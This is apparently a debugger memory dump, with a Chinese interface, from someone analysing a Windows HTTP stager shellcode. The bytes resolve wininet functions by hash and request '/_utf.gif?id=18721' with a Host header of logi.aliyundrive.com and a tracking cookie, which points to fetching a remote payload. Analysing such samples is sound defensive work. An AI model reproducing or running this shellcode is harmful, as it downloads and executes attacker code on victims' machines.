 00D80000
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00D80000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
00D80010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
00D80020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00D80030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
00D80040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
00D80050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00D80060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
00D80070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
00D80080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
00D80090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
00D800A0 FF D5 31 FF 57 57 57 57 57 68 3A 56 79 A7 FF D5 ÿÕ1ÿWWWWWh:Vy§ÿÕ
00D800B0 E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 50 é....[1ÉQQj.QQhP
00D800C0 00 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW..ÆÿÕëp[1
00D800D0 D2 52 68 00 02 48 84 52 52 52 53 52 50 68 EB 55 ÒRh..H.RRRSRPhëU
00D800E0 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ.Æ.ÃP1ÿWWjÿS
00D800F0 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ.À..Ã...
00D80100 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1ÿ.öt..ùë.hªÅâ]ÿ
00D80110 D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 Õ.ÁhE!^1ÿÕ1ÿWj.Q
00D80120 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
00D80130 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé....éÉ...è.
00D80140 FF FF FF 2F 5F 75 74 66 2E 67 69 66 3F 69 64 3D ÿÿÿ/_utf.gif?id=
00D80150 31 38 37 32 31 00 98 E9 8C 61 7F C4 83 06 E6 95 18721..é.a.Ä..æ.
00D80160 D6 25 3F 71 AF 0D 8F 31 BD B8 8C AC E0 B0 DC CE Ö%?q¯..1½¸.¬à°ÜÎ
00D80170 B4 CB C2 80 6F B5 E7 E5 D2 24 06 1D 86 D0 C9 8B ´ËÂ.oµçåÒ$...ÐÉ.
00D80180 60 47 41 8C 5D D9 62 C2 40 B4 4F 9F 48 33 59 88 `GA.]ÙbÂ@´O.H3Y.
00D80190 AF 45 00 48 6F 73 74 3A 20 6C 6F 67 69 2E 61 6C ¯E.Host: logi.al
00D801A0 69 79 75 6E 64 72 69 76 65 2E 63 6F 6D 0D 0A 43 iyundrive.com..C
00D801B0 6F 6F 6B 69 65 3A 20 51 69 48 6F 6F 47 55 49 44 ookie: QiHooGUID
00D801C0 3D 43 39 46 41 36 34 33 32 41 46 37 35 2E 31 35 =C9FA6432AF75.15
auther: Ske